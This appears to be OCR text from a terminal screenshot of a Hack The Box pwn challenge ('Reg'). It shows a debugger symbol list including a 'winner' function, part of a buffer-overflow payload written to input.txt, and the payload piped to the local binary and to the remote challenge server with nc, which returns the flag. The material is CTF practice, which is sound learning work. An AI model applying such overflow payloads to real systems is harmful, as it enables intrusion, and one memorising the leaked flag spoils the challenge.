 Applications Places Terminator Jan 3 11:50:28 1
/bin/bash
/bin/bash 100x15
0x0000000000401190 frame_dummy
0x0000000000401196 initialize
0x0000000000401206 winner
0x000000000040126a run
0x00000000004012ad main
0x00000000004012d0 __libc_csu_init
0x0000000000401340 __libc_csu_fini
0x0000000000401348 _fini
0x00007ffff7fd3010 _dl_catch_exception@plt
0x00007ffff7fd3020 malloc@plt
0x00007ffff7fd3030 _dl_signal_exception@plt
0x00007ffff7fd3040 calloc@plt
0x00007ffff7fd3050 realloc@plt
0x00007ffff7fd3060 _dl_signal_error@plt
0x00007ffff7fd3070 _dl_catch_error@plt
0x00007ffff7fd3080 free@plt
/bin/bash 119x11
401206))' > input.txt
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg# cat input.txt | ./reg
Enter your name : Registered!
Congratulations!
Segmentation fault
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg# cat input.txt | nc 178.128.40.63 31245
Enter your name : Registered!
Congratulations!
HTB{N3W_70_pWn}
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg#